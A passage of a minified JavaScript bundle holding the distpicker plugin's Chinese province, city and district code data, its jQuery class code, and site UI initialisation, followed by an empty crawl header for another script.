",441826:"连南瑶族自治县",441881:"英德市",441882:"连州市"},445100:{445102:"湘桥区",445103:"潮安区",445122:"饶平县"},445200:{445202:"榕城区",445203:"揭东区",445222:"揭西县",445224:"惠来县",445281:"普宁市"},445300:{445302:"云城区",445303:"云安区",445321:"新兴县",445322:"郁南县",445381:"罗定市"},45e4:{450100:"南宁市",450200:"柳州市",450300:"桂林市",450400:"梧州市",450500:"北海市",450600:"防城港市",450700:"钦州市",450800:"贵港市",450900:"玉林市",451e3:"百色市",451100:"贺州市",451200:"河池市",451300:"来宾市",451400:"崇左市"},450100:{450102:"兴宁区",450103:"青秀区",450105:"江南区",450107:"西乡塘区",450108:"良庆区",450109:"邕宁区",450110:"武鸣区",450123:"隆安县",450124:"马山县",450125:"上林县",450126:"宾阳县",450127:"横县"},450200:{450202:"城中区",450203:"鱼峰区",450204:"柳南区",450205:"柳北区",450221:"柳江区",450222:"柳城县",450223:"鹿寨县",450224:"融安县",450225:"融水苗族自治县",450226:"三江侗族自治县"},450300:{450302:"秀峰区",450303:"叠彩区",450304:"象山区",450305:"七星区",450311:"雁山区",450312:"临桂区",450321:"阳朔县",450323:"灵川县",450324:"全州县",450325:"兴安县",450326:"永福县",450327:"灌阳县",450328:"龙胜各族自治县",450329:"资源县",450330:"平乐县",450331:"荔浦县",450332:"恭城瑶族自治县"},450400:{450403:"万秀区",450405:"长洲区",450406:"龙圩区",450421:"苍梧县",450422:"藤县",450423:"蒙山县",450481:"岑溪市"},450500:{450502:"海城区",450503:"银海区",450512:"铁山港区",450521:"合浦县"},450600:{450602:"港口区",450603:"防城区",450621:"上思县",450681:"东兴市"},450700:{450702:"钦南区",450703:"钦北区",450721:"灵山县",450722:"浦北县"},450800:{450802:"港北区",450803:"港南区",450804:"覃塘区",450821:"平南县",450881:"桂平市"},450900:{450902:"玉州区",450903:"福绵区",450921:"容县",450922:"陆川县",450923:"博白县",450924:"兴业县",450981:"北流市"},451e3:{451002:"右江区",451021:"田阳县",451022:"田东县",451023:"平果县",451024:"德保县",451026:"那坡县",451027:"凌云县",451028:"乐业县",451029:"田林县",451030:"西林县",451031:"隆林各族自治县",451081:"靖西市"},451100:{451102:"八步区",451103:"平桂区",451121:"昭平县",451122:"钟山县",451123:"富川瑶族自治县"},451200:{451202:"金城江区",451221:"南丹县",451222:"天峨县",451223:"凤山县",451224:"东兰县",451225:"罗城仫佬族自治县",451226:"环江毛南族自治县",451227:"巴马瑶族自治县",451228:"都安瑶族自治县",451229:"大化瑶族自治县",451281:"宜州市"},451300:{451302:"兴宾区",451321:"忻城县",451322:"象州县",451323:"武宣县",451324:"金秀瑶族自治县",451381:"合山市"},451400:{451402:"江州区",451421:"扶绥县",451422:"宁明县",451423:"龙州县",451424:"大新县",451425:"天等县",451481:"凭祥市"},46e4:{460100:"海口市",460200:"三亚市",460300:"三沙市",460400:"儋州市",469001:"五指山市",469002:"琼海市",469005:"文昌市",469006:"万宁市",469007:"东方市",469021:"定安县",469022:"屯昌县",469023:"澄迈县",469024:"临高县",469025:"白沙黎族自治县",469026:"昌江黎族自治县",469027:"乐东黎族自治县",469028:"陵水黎族自治县",469029:"保亭黎族苗族自治县",469030:"琼中黎族苗族自治县"},460100:{460105:"秀英区",460106:"龙华区",460107:"琼山区",460108:"美兰区"},460200:{460202:"海棠区",460203:"吉阳区",460204:"天涯区",460205:"崖州区"},460300:{460321:"西沙群岛",460322:"南沙群岛",460323:"中沙群岛的岛礁及其海域"},5e5:{500100:"重庆市市辖区",500200:"重庆市郊县"},500100:{500101:"万州区",500102:"涪陵区",500103:"渝中区",500104:"大渡口区",500105:"江北区",500106:"沙坪坝区",500107:"九龙坡区",500108:"南岸区",500109:"北碚区",500110:"綦江区",500111:"大足区",500112:"渝北区",500113:"巴南区",500114:"黔江区",500115:"长寿区",500116:"江津区",500117:"合川区",500118:"永川区",500119:"南川区",500120:"璧山区",500151:"铜梁区",500152:"潼南区",500153:"荣昌区",500154:"开州区",500228:"梁平区",500229:"城口县",500230:"丰都县",500231:"垫江县",500232:"武隆区",500233:"忠县",500235:"云阳县",500236:"奉节县",500237:"巫山县",500238:"巫溪县",500240:"石柱土家族自治县",500241:"秀山土家族苗族自治县",500242:"酉阳土家族苗族自治县",500243:"彭水苗族土家族自治县"},51e4:{510100:"成都市",510300:"自贡市",510400:"攀枝花市",510500:"泸州市",510600:"德阳市",510700:"绵阳市",510800:"广元市",510900:"遂宁市",511e3:"内江市",511100:"乐山市",511300:"南充市",511400:"眉山市",511500:"宜宾市",511600:"广安市",511700:"达州市",511800:"雅安市",511900:"巴中市",512e3:"资阳市",513200:"阿坝藏族羌族自治州",513300:"甘孜藏族自治州",513400:"凉山彝族自治州"},510100:{510104:"锦江区",510105:"青羊区",510106:"金牛区",510107:"武侯区",510108:"成华区",510112:"龙泉驿区",510113:"青白江区",510114:"新都区",510115:"温江区",510116:"双流区",510121:"金堂县",510124:"郫都区",510129:"大邑县",510131:"蒲江县",510132:"新津县",510180:"简阳市",510181:"都江堰市",510182:"彭州市",510183:"邛崃市",510184:"崇州市"},510300:{510302:"自流井区",510303:"贡井区",510304:"大安区",510311:"沿滩区",510321:"荣县",510322:"富顺县"},510400:{510402:"东区",510403:"西区",510411:"仁和区",510421:"米易县",510422:"盐边县"},510500:{510502:"江阳区",510503:"纳溪区",510504:"龙马潭区",510521:"泸县",510522:"合江县",510524:"叙永县",510525:"古蔺县"},510600:{510603:"旌阳区",510623:"中江县",510626:"罗江县",510681:"广汉市",510682:"什邡市",510683:"绵竹市"},510700:{510703:"涪城区",510704:"游仙区",510705:"安州区",510722:"三台县",510723:"盐亭县",510725:"梓潼县",510726:"北川羌族自治县",510727:"平武县",510781:"江油市"},510800:{510802:"利州区",510811:"昭化区",510812:"朝天区",510821:"旺苍县",510822:"青川县",510823:"剑阁县",510824:"苍溪县"},510900:{510903:"船山区",510904:"安居区",510921:"蓬溪县",510922:"射洪县",510923:"大英县"},511e3:{511002:"市中区",511011:"东兴区",511024:"威远县",511025:"资中县",511028:"隆昌县"},511100:{511102:"市中区",511111:"沙湾区",511112:"五通桥区",511113:"金口河区",511123:"犍为县",511124:"井研县",511126:"夹江县",511129:"沐川县",511132:"峨边彝族自治县",511133:"马边彝族自治县",511181:"峨眉山市"},511300:{511302:"顺庆区",511303:"高坪区",511304:"嘉陵区",511321:"南部县",511322:"营山县",511323:"蓬安县",511324:"仪陇县",511325:"西充县",511381:"阆中市"},511400:{511402:"东坡区",511403:"彭山区",511421:"仁寿县",511423:"洪雅县",511424:"丹棱县",511425:"青神县"},511500:{511502:"翠屏区",511503:"南溪区",511521:"宜宾县",511523:"江安县",511524:"长宁县",511525:"高县",511526:"珙县",511527:"筠连县",511528:"兴文县",511529:"屏山县"},511600:{511602:"广安区",511603:"前锋区",511621:"岳池县",511622:"武胜县",511623:"邻水县",511681:"华蓥市"},511700:{511702:"通川区",511703:"达川区",511722:"宣汉县",511723:"开江县",511724:"大竹县",511725:"渠县",511781:"万源市"},511800:{511802:"雨城区",511803:"名山区",511822:"荥经县",511823:"汉源县",511824:"石棉县",511825:"天全县",511826:"芦山县",511827:"宝兴县"},511900:{511902:"巴州区",511903:"恩阳区",511921:"通江县",511922:"南江县",511923:"平昌县"},512e3:{512002:"雁江区",512021:"安岳县",512022:"乐至县"},513200:{513201:"马尔康市",513221:"汶川县",513222:"理县",513223:"茂县",513224:"松潘县",513225:"九寨沟县",513226:"金川县",513227:"小金县",513228:"黑水县",513230:"壤塘县",513231:"阿坝县",513232:"若尔盖县",513233:"红原县"},513300:{513301:"康定市",513322:"泸定县",513323:"丹巴县",513324:"九龙县",513325:"雅江县",513326:"道孚县",513327:"炉霍县",513328:"甘孜县",513329:"新龙县",513330:"德格县",513331:"白玉县",513332:"石渠县",513333:"色达县",513334:"理塘县",513335:"巴塘县",513336:"乡城县",513337:"稻城县",513338:"得荣县"},513400:{513401:"西昌市",513422:"木里藏族自治县",513423:"盐源县",513424:"德昌县",513425:"会理县",513426:"会东县",513427:"宁南县",513428:"普格县",513429:"布拖县",513430:"金阳县",513431:"昭觉县",513432:"喜德县",513433:"冕宁县",513434:"越西县",513435:"甘洛县",513436:"美姑县",513437:"雷波县"},52e4:{520100:"贵阳市",520200:"六盘水市",520300:"遵义市",520400:"安顺市",520500:"毕节市",520600:"铜仁市",522300:"黔西南布依族苗族自治州",522600:"黔东南苗族侗族自治州",522700:"黔南布依族苗族自治州"},520100:{520102:"南明区",520103:"云岩区",520111:"花溪区",520112:"乌当区",520113:"白云区",520115:"观山湖区",520121:"开阳县",520122:"息烽县",520123:"修文县",520181:"清镇市"},520200:{520201:"钟山区",520203:"六枝特区",520221:"水城县",520222:"盘县"},520300:{520302:"红花岗区",520303:"汇川区",520304:"播州区",520322:"桐梓县",520323:"绥阳县",520324:"正安县",520325:"道真仡佬族苗族自治县",520326:"务川仡佬族苗族自治县",520327:"凤冈县",520328:"湄潭县",520329:"余庆县",520330:"习水县",520381:"赤水市",520382:"仁怀市"},520400:{520402:"西秀区",520403:"平坝区",520422:"普定县",520423:"镇宁布依族苗族自治县",520424:"关岭布依族苗族自治县",520425:"紫云苗族布依族自治县"},520500:{520502:"七星关区",520521:"大方县",520522:"黔西县",520523:"金沙县",520524:"织金县",520525:"纳雍县",520526:"威宁彝族回族苗族自治县",520527:"赫章县"},520600:{520602:"碧江区",520603:"万山区",520621:"江口县",520622:"玉屏侗族自治县",520623:"石阡县",520624:"思南县",520625:"印江土家族苗族自治县",520626:"德江县",520627:"沿河土家族自治县",520628:"松桃苗族自治县"},522300:{522301:"兴义市",522322:"兴仁县",522323:"普安县",522324:"晴隆县",522325:"贞丰县",522326:"望谟县",522327:"册亨县",522328:"安龙县"},522600:{522601:"凯里市",522622:"黄平县",522623:"施秉县",522624:"三穗县",522625:"镇远县",522626:"岑巩县",522627:"天柱县",522628:"锦屏县",522629:"剑河县",522630:"台江县",522631:"黎平县",522632:"榕江县",522633:"从江县",522634:"雷山县",522635:"麻江县",522636:"丹寨县"},522700:{522701:"都匀市",522702:"福泉市",522722:"荔波县",522723:"贵定县",522725:"瓮安县",522726:"独山县",522727:"平塘县",522728:"罗甸县",522729:"长顺县",522730:"龙里县",522731:"惠水县",522732:"三都水族自治县"},53e4:{530100:"昆明市",530300:"曲靖市",530400:"玉溪市",530500:"保山市",530600:"昭通市",530700:"丽江市",530800:"普洱市",530900:"临沧市",532300:"楚雄彝族自治州",532500:"红河哈尼族彝族自治州",532600:"文山壮族苗族自治州",532800:"西双版纳傣族自治州",532900:"大理白族自治州",533100:"德宏傣族景颇族自治州",533300:"怒江傈僳族自治州",533400:"迪庆藏族自治州"},530100:{530102:"五华区",530103:"盘龙区",530111:"官渡区",530112:"西山区",530113:"东川区",530114:"呈贡区",530122:"晋宁区",530124:"富民县",530125:"宜良县",530126:"石林彝族自治县",530127:"嵩明县",530128:"禄劝彝族苗族自治县",530129:"寻甸回族彝族自治县",530181:"安宁市"},530300:{530302:"麒麟区",530303:"沾益区",530321:"马龙县",530322:"陆良县",530323:"师宗县",530324:"罗平县",530325:"富源县",530326:"会泽县",530381:"宣威市"},530400:{530402:"红塔区",530403:"江川区",530422:"澄江县",530423:"通海县",530424:"华宁县",530425:"易门县",530426:"峨山彝族自治县",530427:"新平彝族傣族自治县",530428:"元江哈尼族彝族傣族自治县"},530500:{530502:"隆阳区",530521:"施甸县",530523:"龙陵县",530524:"昌宁县",530581:"腾冲市"},530600:{530602:"昭阳区",530621:"鲁甸县",530622:"巧家县",530623:"盐津县",530624:"大关县",530625:"永善县",530626:"绥江县",530627:"镇雄县",530628:"彝良县",530629:"威信县",530630:"水富县"},530700:{530702:"古城区",530721:"玉龙纳西族自治县",530722:"永胜县",530723:"华坪县",530724:"宁蒗彝族自治县"},530800:{530802:"思茅区",530821:"宁洱哈尼族彝族自治县",530822:"墨江哈尼族自治县",530823:"景东彝族自治县",530824:"景谷傣族彝族自治县",530825:"镇沅彝族哈尼族拉祜族自治县",530826:"江城哈尼族彝族自治县",530827:"孟连傣族拉祜族佤族自治县",530828:"澜沧拉祜族自治县",530829:"西盟佤族自治县"},530900:{530902:"临翔区",530921:"凤庆县",530922:"云县",530923:"永德县",530924:"镇康县",530925:"双江拉祜族佤族布朗族傣族自治县",530926:"耿马傣族佤族自治县",530927:"沧源佤族自治县"},532300:{532301:"楚雄市",532322:"双柏县",532323:"牟定县",532324:"南华县",532325:"姚安县",532326:"大姚县",532327:"永仁县",532328:"元谋县",532329:"武定县",532331:"禄丰县"},532500:{532501:"个旧市",532502:"开远市",532503:"蒙自市",532504:"弥勒市",532523:"屏边苗族自治县",532524:"建水县",532525:"石屏县",532527:"泸西县",532528:"元阳县",532529:"红河县",532530:"金平苗族瑶族傣族自治县",532531:"绿春县",532532:"河口瑶族自治县"},532600:{532601:"文山市",532622:"砚山县",532623:"西畴县",532624:"麻栗坡县",532625:"马关县",532626:"丘北县",532627:"广南县",532628:"富宁县"},532800:{532801:"景洪市",532822:"勐海县",532823:"勐腊县"},532900:{532901:"大理市",532922:"漾濞彝族自治县",532923:"祥云县",532924:"宾川县",532925:"弥渡县",532926:"南涧彝族自治县",532927:"巍山彝族回族自治县",532928:"永平县",532929:"云龙县",532930:"洱源县",532931:"剑川县",532932:"鹤庆县"},533100:{533102:"瑞丽市",533103:"芒市",533122:"梁河县",533123:"盈江县",533124:"陇川县"},533300:{533301:"泸水市",533323:"福贡县",533324:"贡山独龙族怒族自治县",533325:"兰坪白族普米族自治县"},533400:{533401:"香格里拉市",533422:"德钦县",533423:"维西傈僳族自治县"},54e4:{540100:"拉萨市",540200:"日喀则市",540300:"昌都市",540400:"林芝市",540500:"山南市",542400:"那曲地区",542500:"阿里地区"},540100:{540102:"城关区",540103:"堆龙德庆区",540121:"林周县",540122:"当雄县",540123:"尼木县",540124:"曲水县",540126:"达孜县",540127:"墨竹工卡县"},540200:{540202:"桑珠孜区",540221:"南木林县",540222:"江孜县",540223:"定日县",540224:"萨迦县",540225:"拉孜县",540226:"昂仁县",540227:"谢通门县",540228:"白朗县",540229:"仁布县",540230:"康马县",540231:"定结县",540232:"仲巴县",540233:"亚东县",540234:"吉隆县",540235:"聂拉木县",540236:"萨嘎县",540237:"岗巴县"},540300:{540302:"卡若区",540321:"江达县",540322:"贡觉县",540323:"类乌齐县",540324:"丁青县",540325:"察雅县",540326:"八宿县",540327:"左贡县",540328:"芒康县",540329:"洛隆县",540330:"边坝县"},540400:{540402:"巴宜区",540421:"工布江达县",540422:"米林县",540423:"墨脱县",540424:"波密县",540425:"察隅县",540426:"朗县"},540500:{540502:"乃东区",540521:"扎囊县",540522:"贡嘎县",540523:"桑日县",540524:"琼结县",540525:"曲松县",540526:"措美县",540527:"洛扎县",540528:"加查县",540529:"隆子县",540530:"错那县",540531:"浪卡子县"},542400:{542421:"那曲县",542422:"嘉黎县",542423:"比如县",542424:"聂荣县",542425:"安多县",542426:"申扎县",542427:"索县",542428:"班戈县",542429:"巴青县",542430:"尼玛县",542431:"双湖县"},542500:{542521:"普兰县",542522:"札达县",542523:"噶尔县",542524:"日土县",542525:"革吉县",542526:"改则县",542527:"措勤县"},61e4:{610100:"西安市",610200:"铜川市",610300:"宝鸡市",610400:"咸阳市",610500:"渭南市",610600:"延安市",610700:"汉中市",610800:"榆林市",610900:"安康市",611e3:"商洛市"},610100:{610102:"新城区",610103:"碑林区",610104:"莲湖区",610111:"灞桥区",610112:"未央区",610113:"雁塔区",610114:"阎良区",610115:"临潼区",610116:"长安区",610117:"高陵区",610122:"蓝田县",610124:"周至县",610125:"鄠邑区"},610200:{610202:"王益区",610203:"印台区",610204:"耀州区",610222:"宜君县"},610300:{610302:"渭滨区",610303:"金台区",610304:"陈仓区",610322:"凤翔县",610323:"岐山县",610324:"扶风县",610326:"眉县",610327:"陇县",610328:"千阳县",610329:"麟游县",610330:"凤县",610331:"太白县"},610400:{610402:"秦都区",610403:"杨陵区",610404:"渭城区",610422:"三原县",610423:"泾阳县",610424:"乾县",610425:"礼泉县",610426:"永寿县",610427:"彬县",610428:"长武县",610429:"旬邑县",610430:"淳化县",610431:"武功县",610481:"兴平市"},610500:{610502:"临渭区",610503:"华州区",610522:"潼关县",610523:"大荔县",610524:"合阳县",610525:"澄城县",610526:"蒲城县",610527:"白水县",610528:"富平县",610581:"韩城市",610582:"华阴市"},610600:{610602:"宝塔区",610621:"延长县",610622:"延川县",610623:"子长县",610624:"安塞区",610625:"志丹县",610626:"吴起县",610627:"甘泉县",610628:"富县",610629:"洛川县",610630:"宜川县",610631:"黄龙县",610632:"黄陵县"},610700:{610702:"汉台区",610721:"南郑县",610722:"城固县",610723:"洋县",610724:"西乡县",610725:"勉县",610726:"宁强县",610727:"略阳县",610728:"镇巴县",610729:"留坝县",610730:"佛坪县"},610800:{610802:"榆阳区",610803:"横山区",610821:"神木县",610822:"府谷县",610824:"靖边县",610825:"定边县",610826:"绥德县",610827:"米脂县",610828:"佳县",610829:"吴堡县",610830:"清涧县",610831:"子洲县"},610900:{610902:"汉滨区",610921:"汉阴县",610922:"石泉县",610923:"宁陕县",610924:"紫阳县",610925:"岚皋县",610926:"平利县",610927:"镇坪县",610928:"旬阳县",610929:"白河县"},611e3:{611002:"商州区",611021:"洛南县",611022:"丹凤县",611023:"商南县",611024:"山阳县",611025:"镇安县",611026:"柞水县"},62e4:{620100:"兰州市",620200:"嘉峪关市",620300:"金昌市",620400:"白银市",620500:"天水市",620600:"武威市",620700:"张掖市",620800:"平凉市",620900:"酒泉市",621e3:"庆阳市",621100:"定西市",621200:"陇南市",622900:"临夏回族自治州",623e3:"甘南藏族自治州"},620100:{620102:"城关区",620103:"七里河区",620104:"西固区",620105:"安宁区",620111:"红古区",620121:"永登县",620122:"皋兰县",620123:"榆中县"},620300:{620302:"金川区",620321:"永昌县"},620400:{620402:"白银区",620403:"平川区",620421:"靖远县",620422:"会宁县",620423:"景泰县"},620500:{620502:"秦州区",620503:"麦积区",620521:"清水县",620522:"秦安县",620523:"甘谷县",620524:"武山县",620525:"张家川回族自治县"},620600:{620602:"凉州区",620621:"民勤县",620622:"古浪县",620623:"天祝藏族自治县"},620700:{620702:"甘州区",620721:"肃南裕固族自治县",620722:"民乐县",620723:"临泽县",620724:"高台县",620725:"山丹县"},620800:{620802:"崆峒区",620821:"泾川县",620822:"灵台县",620823:"崇信县",620824:"华亭县",620825:"庄浪县",620826:"静宁县"},620900:{620902:"肃州区",620921:"金塔县",620922:"瓜州县",620923:"肃北蒙古族自治县",620924:"阿克塞哈萨克族自治县",620981:"玉门市",620982:"敦煌市"},621e3:{621002:"西峰区",621021:"庆城县",621022:"环县",621023:"华池县",621024:"合水县",621025:"正宁县",621026:"宁县",621027:"镇原县"},621100:{621102:"安定区",621121:"通渭县",621122:"陇西县",621123:"渭源县",621124:"临洮县",621125:"漳县",621126:"岷县"},621200:{621202:"武都区",621221:"成县",621222:"文县",621223:"宕昌县",621224:"康县",621225:"西和县",621226:"礼县",621227:"徽县",621228:"两当县"},622900:{622901:"临夏市",622921:"临夏县",622922:"康乐县",622923:"永靖县",622924:"广河县",622925:"和政县",622926:"东乡族自治县",622927:"积石山保安族东乡族撒拉族自治县"},623e3:{623001:"合作市",623021:"临潭县",623022:"卓尼县",623023:"舟曲县",623024:"迭部县",623025:"玛曲县",623026:"碌曲县",623027:"夏河县"},63e4:{630100:"西宁市",630200:"海东市",632200:"海北藏族自治州",632300:"黄南藏族自治州",632500:"海南藏族自治州",632600:"果洛藏族自治州",632700:"玉树藏族自治州",632800:"海西蒙古族藏族自治州"},630100:{630102:"城东区",630103:"城中区",630104:"城西区",630105:"城北区",630121:"大通回族土族自治县",630122:"湟中县",630123:"湟源县"},630200:{630202:"乐都区",630203:"平安区",630222:"民和回族土族自治县",630223:"互助土族自治县",630224:"化隆回族自治县",630225:"循化撒拉族自治县"},632200:{632221:"门源回族自治县",632222:"祁连县",632223:"海晏县",632224:"刚察县"},632300:{632321:"同仁县",632322:"尖扎县",632323:"泽库县",632324:"河南蒙古族自治县"},632500:{632521:"共和县",632522:"同德县",632523:"贵德县",632524:"兴海县",632525:"贵南县"},632600:{632621:"玛沁县",632622:"班玛县",632623:"甘德县",632624:"达日县",632625:"久治县",632626:"玛多县"},632700:{632701:"玉树市",632722:"杂多县",632723:"称多县",632724:"治多县",632725:"囊谦县",632726:"曲麻莱县"},632800:{632801:"格尔木市",632802:"德令哈市",632821:"乌兰县",632822:"都兰县",632823:"天峻县",632825:"海西蒙古族藏族自治州直辖"},64e4:{640100:"银川市",640200:"石嘴山市",640300:"吴忠市",640400:"固原市",640500:"中卫市"},640100:{640104:"兴庆区",640105:"西夏区",640106:"金凤区",640121:"永宁县",640122:"贺兰县",640181:"灵武市"},640200:{640202:"大武口区",640205:"惠农区",640221:"平罗县"},640300:{640302:"利通区",640303:"红寺堡区",640323:"盐池县",640324:"同心县",640381:"青铜峡市"},640400:{640402:"原州区",640422:"西吉县",640423:"隆德县",640424:"泾源县",640425:"彭阳县"},640500:{640502:"沙坡头区",640521:"中宁县",640522:"海原县"},65e4:{650100:"乌鲁木齐市",650200:"克拉玛依市",650400:"吐鲁番市",650500:"哈密市",652300:"昌吉回族自治州",652700:"博尔塔拉蒙古自治州",652800:"巴音郭楞蒙古自治州",652900:"阿克苏地区",653e3:"克孜勒苏柯尔克孜自治州",653100:"喀什地区",653200:"和田地区",654e3:"伊犁哈萨克自治州",654200:"塔城地区",654300:"阿勒泰地区",659001:"石河子市",659002:"阿拉尔市",659003:"图木舒克市",659004:"五家渠市",659005:"北屯市",659006:"铁门关市",659007:"双河市",659008:"可克达拉市",659009:"昆玉市"},650100:{650102:"天山区",650103:"沙依巴克区",650104:"新市区",650105:"水磨沟区",650106:"头屯河区",650107:"达坂城区",650109:"米东区",650121:"乌鲁木齐县"},650200:{650202:"独山子区",650203:"克拉玛依区",650204:"白碱滩区",650205:"乌尔禾区"},650400:{650402:"高昌区",650421:"鄯善县",650422:"托克逊县"},650500:{650502:"伊州区",650521:"巴里坤哈萨克自治县",650522:"伊吾县"},652300:{652301:"昌吉市",652302:"阜康市",652323:"呼图壁县",652324:"玛纳斯县",652325:"奇台县",652327:"吉木萨尔县",652328:"木垒哈萨克自治县"},652700:{652701:"博乐市",652702:"阿拉山口市",652722:"精河县",652723:"温泉县"},652800:{652801:"库尔勒市",652822:"轮台县",652823:"尉犁县",652824:"若羌县",652825:"且末县",652826:"焉耆回族自治县",652827:"和静县",652828:"和硕县",652829:"博湖县"},652900:{652901:"阿克苏市",652922:"温宿县",652923:"库车县",652924:"沙雅县",652925:"新和县",652926:"拜城县",652927:"乌什县",652928:"阿瓦提县",652929:"柯坪县"},653e3:{653001:"阿图什市",653022:"阿克陶县",653023:"阿合奇县",653024:"乌恰县"},653100:{653101:"喀什市",653121:"疏附县",653122:"疏勒县",653123:"英吉沙县",653124:"泽普县",653125:"莎车县",653126:"叶城县",653127:"麦盖提县",653128:"岳普湖县",653129:"伽师县",653130:"巴楚县",653131:"塔什库尔干塔吉克自治县"},653200:{653201:"和田市",653221:"和田县",653222:"墨玉县",653223:"皮山县",653224:"洛浦县",653225:"策勒县",653226:"于田县",653227:"民丰县"},654e3:{654002:"伊宁市",654003:"奎屯市",654004:"霍尔果斯市",654021:"伊宁县",654022:"察布查尔锡伯自治县",654023:"霍城县",654024:"巩留县",654025:"新源县",654026:"昭苏县",654027:"特克斯县",654028:"尼勒克县"},654200:{654201:"塔城市",654202:"乌苏市",654221:"额敏县",654223:"沙湾县",654224:"托里县",654225:"裕民县",654226:"和布克赛尔蒙古自治县"},654300:{654301:"阿勒泰市",654321:"布尔津县",654322:"富蕴县",654323:"福海县",654324:"哈巴河县",654325:"青河县",654326:"吉木乃县"},81e4:{810001:"中西区",810002:"湾仔区",810003:"东区",810004:"南区",810005:"油尖旺区",810006:"深水埗区",810007:"九龙城区",810008:"黄大仙区",810009:"观塘区",810010:"荃湾区",810011:"屯门区",810012:"元朗区",810013:"北区",810014:"大埔区",810015:"西贡区",810016:"沙田区",810017:"葵青区",810018:"离岛区"},82e4:{820001:"花地玛堂区",820002:"花王堂区",820003:"望德堂区",820004:"大堂区",820005:"风顺堂区",820006:"嘉模堂区",820007:"路凼填海区",820008:"圣方济各堂区"}},n="change.distpicker",s=(function(t,e,i){return e&&r(t.prototype,e),i&&r(t,i),t}(o,[{key:"init",value:function(){var i=this,n=i.options,o=i.$element.find("select"),r=o.length,a={};o.each(function(t,e){return d.extend(a,d(e).data())}),d.each(["province","city","district"],function(t,e){a[e]?(n[e]=a[e],i["$"+e]=o.filter("[data-"+e+"]")):i["$"+e]=t<r?o.eq(t):null}),i.bind(),i.reset(),i.ready=!0}},{key:"bind",value:function(){var t=this;t.$province&&t.$province.on(n,t.onChangeProvince=d.proxy(function(){t.output("city"),t.output("district")},t)),t.$city&&t.$city.on(n,t.onChangeCity=d.proxy(function(){return t.output("district")},t))}},{key:"unbind",value:function(){this.$province&&this.$province.off(n,this.onChangeProvince),this.$city&&this.$city.off(n,this.onChangeCity)}},{key:"output",value:function(t){var e=this,n=e.options,i=e.placeholders,o=e["$"+t];if(o&&o.length){var r=void 0;switch(t){case"province":r=1e5;break;case"city":r=e.$province&&(e.$province.find(":selected").data("code")||"");break;case"district":r=e.$city&&(e.$city.find(":selected").data("code")||"")}var a=e.getDistricts(r),s=n[t],c=[],l=!1;if(d.isPlainObject(a)&&d.each(a,function(t,e){var i=e===s;"code"===n.valueType&&(i=t===String(s)),i&&(l=!0),c.push({code:t,name:e,value:"name"===n.valueType?e:t,selected:i})}),!l){var u=n.autoselect||n.autoSelect;c.length&&("province"===t&&0<u||"city"===t&&1<u||"district"===t&&2<u)&&(c[0].selected=!0),!e.ready&&s&&(i[t]=s)}n.placeholder&&c.unshift({code:"",name:i[t],value:"",selected:!1}),c.length?o.html(e.getList(c)):o.empty()}}},{key:"getList",value:function(t){var n=[];return d.each(t,function(t,e){var i=['data-code="'+e.code+'"','data-text="'+e.name+'"','value="'+e.value+'"'];e.selected&&i.push("selected"),n.push("<option "+i.join(" ")+">"+e.name+"</option>")}),n.join("")}},{key:"getDistricts",value:function(t){return e[0<arguments.length&&void 0!==t?t:1e5]||null}},{key:"reset",value:function(t){t?this.$province&&this.$province.find(":first").prop("selected",!0).trigger(n):(this.output("province"),this.output("city"),this.output("district"))}},{key:"destroy",value:function(){this.unbind(),this.$element.removeData("distpicker")}}],[{key:"setDefaults",value:function(t){d.extend(i,d.isPlainObject(t)&&t)}}]),o),t=d.fn.distpicker;function o(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,o);this.$element=d(t),this.options=d.extend({},i,d.isPlainObject(e)&&e),this.placeholders=d.extend({},i),this.ready=!1,this.init()}function r(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}d.fn.distpicker=function(o){for(var t=arguments.length,r=Array(1<t?t-1:0),e=1;e<t;e++)r[e-1]=arguments[e];var a=void 0;return this.each(function(){var t=d(this),e=t.data("distpicker");if(!e){if(/destroy/.test(o))return;var i=d.extend({},t.data(),d.isPlainObject(o)&&o);t.data("distpicker",e=new s(this,i))}if("string"==typeof o){var n=e[o];d.isFunction(n)&&(a=n.apply(e,r))}}),void 0!==a?a:this},d.fn.distpicker.Constructor=s,d.fn.distpicker.setDefaults=s.setDefaults,d.fn.distpicker.noConflict=function(){return d.fn.distpicker=t,this},d(function(){d('[data-toggle="distpicker"]').distpicker()})},"object"==s(e)&&void 0!==t?a(i(1)):(o=[i(1)],void 0===(r="function"==typeof(n=a)?n.apply(e,o):n)||(t.exports=r))},function(t,e,i){var u;(u=jQuery).fn.addBack=u.fn.addBack||u.fn.andSelf,u.fn.extend({actual:function(t,e){if(!this[t])throw'$.actual => The jQuery method "'+t+'" you called does not exist';var i,n,o=u.extend({absolute:!1,clone:!1,includeMargin:!1},e),r=this.eq(0);if(!0===o.clone)i=function(){r=r.clone().attr("style","position: absolute !important; top: -1000 !important; ").appendTo("body")},n=function(){r.remove()};else{var a,s=[],c="";i=function(){a=r.parents().addBack().filter(":hidden"),c+="visibility: hidden !important; display: block !important; ",!0===o.absolute&&(c+="position: absolute !important; "),a.each(function(){var t=u(this),e=t.attr("style");s.push(e),t.attr("style",e?e+";"+c:c)})},n=function(){a.each(function(t){var e=u(this),i=s[t];void 0===i?e.removeAttr("style"):e.attr("style",i)})}}i();var l=/(outer)/.test(t)?r[t](o.includeMargin):r[t]();return n(),l}})},function(t,e,i){},,,,function(t,e,i){},,function(t,e,i){window,$.fancybox&&($.fancybox.defaults.hash=!1),"undefined"==typeof _g||_g.device.mobile()||$(".jarallax").jarallax&&$(".jarallax").jarallax({speed:.5}),$(".cst_Headroom").headroom&&$(".cst_Headroom").headroom({tolerance:5,offset:100}),$("[data-lightbox]").length&&$("[data-lightbox]").fancybox&&$("[data-lightbox]").fancybox({})}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.mghmjj.com/template/pc/qianfeng2020/style/js/aboutus_data.js
body_size: 742
content:
